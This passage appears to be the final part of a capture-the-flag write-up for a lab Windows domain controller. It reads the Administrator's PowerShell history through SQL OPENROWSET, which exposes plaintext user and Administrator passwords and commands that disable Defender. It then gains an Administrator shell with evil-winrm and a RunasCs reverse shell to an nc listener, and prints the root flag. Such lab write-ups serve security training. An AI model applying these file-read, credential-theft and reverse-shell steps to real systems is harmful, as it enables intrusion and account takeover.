SQL (SIGNED\mssqlsvc dbo@master)> SELECT * FROM OPENROWSET(BULK N'C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt', SINGLE_CLOB) AS Contents
BulkColumn
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
b'# Domain`\n$Domain = "signed.htb"`\n`\n# Groups`\n$Groups = @("HR","IT","Finance","Developers","Support")`\n`\nforeach ($grp in $Groups) {`\n if (-not (Get-ADGroup -Filter "Name -eq \'$grp\'" -ErrorAction SilentlyContinue)) {`\n New-ADGroup -Name $grp -GroupScope Global -GroupCategory Security`\n }`\n}`\n`\n# Users: Username, Password, Group`\n$Users = @(`\n @{Username="oliver.mills"; Password="!Abc987321$"; Group="HR"},`\n @{Username="emma.clark"; Password="!Xyz654789#"; Group="HR"},`\n @{Username="liam.wright"; Password="!Qwe123789&"; Group="HR"},`\n`\n @{Username="noah.adams"; Password="!ItDev456$"; Group="IT"},`\n @{Username="ava.morris"; Password="!ItDev789#"; Group="IT"},`\n`\n @{Username="sophia.turner"; Password="!Fin987654$"; Group="Finance"},`\n @{Username="james.morgan"; Password="!Fin123987#"; Group="Finance"},`\n @{Username="mia.cooper"; Password="!Fin456321&"; Group="Finance"},`\n`\n @{Username="elijah.brooks"; Password="!Dev123456$"; Group="Developers"},`\n @{Username="isabella.evans"; Password="!Dev789654#"; Group="Developers"},`\n @{Username="lucas.murphy"; Password="!Dev321987&"; Group="Developers"},`\n @{Username="william.johnson"; Password="!ItDev321&"; Group="Developers"},`\n`\n @{Username="charlotte.price"; Password="!Sup123456$"; Group="Support"},`\n @{Username="henry.bennett"; Password="!Sup654321#"; Group="Support"},`\n @{Username="amelia.kelly"; Password="!Sup987123&"; Group="Support"},`\n @{Username="jackson.gray"; Password="!Sup321654$"; Group="Support"},`\n @{Username="harper.diaz"; Password="!Sup789321#"; Group="Support"}`\n)`\n`\nforeach ($u in $Users) {`\n if (-not (Get-ADUser -Filter "SamAccountName -eq \'$($u.Username)\'" -ErrorAction SilentlyContinue)) {`\n New-ADUser -Name $u.Username ``\n -SamAccountName $u.Username ``\n -UserPrincipalName "$($u.Username)@$Domain" ``\n -AccountPassword (ConvertTo-SecureString $u.Password -AsPlainText -Force) ``\n -Enabled $true ``\n -PasswordNeverExpires $true`\n`\n Add-ADGroupMember -Identity $u.Group -Members $u.Username`\n }`\n}\r\nInvoke-WebRequest -Uri "https://go.microsoft.com/fwlink/?linkid=2215202&clcid=0x409&culture=en-us&country=us" -OutFile "C:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe"\r\nC:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe\r\ncd \\\r\ndir\r\ncd .\\SQL2022\\\r\ndir\r\ncd .\\Evaluation_ENU\\\r\ndir\r\n.\\SETUP.EXE /ACTION=Install\r\nget-service -Name MSSQLSERVER\r\nNew-NetFirewallRule -DisplayName "SQL Server TCP 1433" -Direction Inbound -Protocol TCP -LocalPort 1433 -Action Allow -Profile any\r\nget-service -Name MSSQLSERVER\r\nSet-Service mssqlserver -StartupType automatic\r\nget-service -Name MSSQLSERVER\r\nStart-Service mssqlserver\r\nwhoami /all\r\nsecedit /export /cfg C:\\windows\\tasks\\cur.inf\r\nnotepad C:\\windows\\tasks\\cur.inf\r\nsecedit /configure /db C:\\Windows\\Security\\local.sdb /cfg C:\\windows\\tasks\\cur.inf /areas USER_RIGHTS\r\nsc.exe privs MSSQLSERVER SeChangeNotifyPrivilege/SeCreateGlobalPrivilege/SeIncreaseWorkingSetPrivilege/SeIncreaseQuotaPrivilege\r\nRestart-Service mssqlserver\r\n$zone = "DC=signed.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=signed,DC=htb"`\n$account = Get-ADUser mssqlsvc`\n`\n$acl = Get-ACL "AD:$zone"`\n$identity = New-Object System.Security.Principal.NTAccount($account.SamAccountName)`\n`\n$rights = [System.DirectoryServices.ActiveDirectoryRights]"GenericAll"`\n$inheritance = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::All`\n$ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($identity,$rights,"Allow",$inheritance)`\n`\n$acl.AddAccessRule($ace)`\nSet-ACL -ACLObject $acl "AD:$zone"\r\nEnable-PSRemoting -Force\r\n$FQDN = "dc01.signed.htb"`\n$cert = New-SelfSignedCertificate -DnsName $FQDN -CertStoreLocation Cert:\\LocalMachine\\My -KeyExportPolicy Exportable -FriendlyName "WinRM HTTPS $FQDN" -NotAfter (Get-Date).AddYears(5)`\n$thumb = ($cert.Thumbprint).Replace(" ","")`\nwinrm create winrm/config/Listener?Address=*+Transport=HTTPS "@{Hostname=`"$FQDN`";CertificateThumbprint=`"$thumb`"}"\r\ntry { winrm delete winrm/config/Listener?Address=*+Transport=HTTP } catch {}\r\nSet-Item -Path WSMan:\\localhost\\Client\\TrustedHosts -Value * -Force`\nnetsh advfirewall firewall add rule name="WinRM over HTTPS (5986)" dir=in action=allow protocol=TCP localport=5986`\nRestart-Service WinRM -Force\r\nnetstat -ano -p tcp\r\nwinrm enumerate winrm/config/listener\r\nwinrm get winrm/config\r\nNew-NetFirewallRule -DisplayName "Allow RDP - Any IP" ``\n -Direction Inbound ``\n -Protocol TCP ``\n -LocalPort 3389 ``\n -Action Allow ``\n -Profile Any ``\n -Enabled True ``\n -Description "Allow RDP access from any IP address (testing only)"\r\nSet-NetFirewallProfile -Profile Domain,Public,Private -DefaultInboundAction Block -DefaultOutboundAction Allow\r\nNew-NetFirewallRule -DisplayName "Allow DNS - Domain Only" ``\n -Direction Inbound ``\n -Protocol UDP ``\n -LocalPort 53 ``\n -Action Allow ``\n -Profile Any ``\n -Description "Allow DNS queries from domain network"\r\nGet-NetFirewallRule -Direction Inbound | Where-Object {$_.DisplayName -notlike "Allow *"} | Disable-NetFirewallRule\r\nNew-NetFirewallRule -DisplayName "Allow MSSQL - Any IP" ``\n -Direction Inbound ``\n -Protocol TCP ``\n -LocalPort 1433 ``\n -Action Allow ``\n -Enabled True ``\n -Profile Any ``\n -Description "Allow MSSQL access from any IP address"\r\nls \\users\\\r\ncd .\\Desktop\\\r\nnotepad root.txt\r\nnotepad C:\\Users\\mssqlsvc\\Desktop\\user.txt\r\ndir\r\ncmd /c "C:\\Program Files\\Windows Defender\\MpCmdRun.exe" -RemoveDefinitions -All\r\npowershell -command \'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true\' \r\ndir\r\ncd \\windows\\takss\r\ncd C:\\windows\\Tasks\\\r\ndir\r\ndel *\r\ndir\r\ncd \\\r\ndir\r\ncd users\r\ncd .\\Administrator\\Desktop\\\r\nnotepad cleanup.ps1\r\ncls\r\n$Action = New-ScheduledTaskAction -Execute "PowerShell.exe" -Argument "-ExecutionPolicy Bypass -File C:\\Users\\Administrator\\Documents\\cleanup.ps1"`\n$Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 15) -RepetitionDuration (New-TimeSpan -Days 365)`\n$Settings = New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries -DontStopIfGoingOnBatteries -StartWhenAvailable`\nRegister-ScheduledTask -TaskName "Clean_DNS_Task" -Action $Action -Trigger $Trigger -Settings $Settings -User "SIGNED\\Administrator" -Password "Welcome1"\r\ncd ..\\Documents\\\r\nnotepad restart.ps1\r\nexplorer .\r\ndir ..\\Desktop\\\r\nmove ..\\Desktop\\cleanup.ps1 .\r\ndir ..\\Desktop\\\r\ndir\r\nGet-NetConnectionProfile\r\nSet-ADAccountPassword -Identity "Administrator" -NewPassword (ConvertTo-SecureString "Th1s889Rabb!t" -AsPlainText -Force) -Reset\r\nSet-Service TermService -StartupType disabled\r\nexit\r\nGet-NetConnectionProfile\r\nnltest /dsgetdc:signed.htb\r\nwusa /uninstall /kb:5065428\r\niwr http://10.10.11.90:81/vmt.exe -O vmt.exe\r\niwr http://10.10.14.62:81/vmt.exe -O vmt.exe\r\n.\\vmt.exe\r\ndel .\\vmt.exe\r\nmanage-bde -off c:\\\r\ndisable-bitlocker -mountpoint c:\\\r\npowershell iwr https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2024/06/windows10.0-kb5039217-x64_bc72f4ed75c6dd7bf033b823f79533d5772769a3.msu -O update.msu\r\n.\\update.msu\r\ndel .\\update.msu\r\ndir\r\niwr https://catalog.s.download/windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe\r\niwr https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe\r\n.\\updates.exe.exe\r\n.\\updates.exe\r\nmove .\\updates.exe .\\updates.msu\r\n.\\updates.msu\r\ndel .\\updates.msu\r\n'
1
Set-ADAccountPassword -Identity "Administrator" -NewPassword (ConvertTo-SecureString "Th1s889Rabb!t" -AsPlainText -Force) -Reset
Got our password for Administrator.
→ Th1s889Rabb!t.
From here we can either evil-winrm straight to Administrator session.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
└─$ sudo proxychains evil-winrm -i 127.0.0.1 -u Administrator -p 'Th1s889Rabb!t' -S -P 5986
[sudo] password for kali:
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:5986 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/17/2025 3:17 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
84c0b0937ace65ef513c438409e55274
Or using RunasCs as well and then reverse shell back.
Here is command to run RunasCs from
arttoolkitor we can check out options and figure it out.
Setup our listener.
1
2
└─$ rlwrap -cAr nc -lvnp 4455
listening on [any] 4455 ...
Now execute it.
1
2
3
4
5
PS C:\Temp> .\RunasCs.exe Administrator Th1s889Rabb!t powershell -r 10.10.16.35:4455
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-6985c$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 1140 created in background.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ rlwrap -cAr nc -lvnp 4455
listening on [any] 4455 ...
connect to [10.10.16.35] from (UNKNOWN) [10.129.8.73] 57355
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
signed\administrator
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> dir
dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/17/2025 3:17 AM 34 root.txt
PS C:\Users\Administrator\Desktop> type root.txt
type root.txt
84c0b0937ace65ef513c438409e55274
Got our shell in Administrator and take the root.txt flag.
As doing with windows machine, it is wide that if we got this way to escalated to
root, there will still be another way to get there so that is why windows make ourself more fun and enjoyable during the frustrated part but keys takeways is really value for ourself as well. :>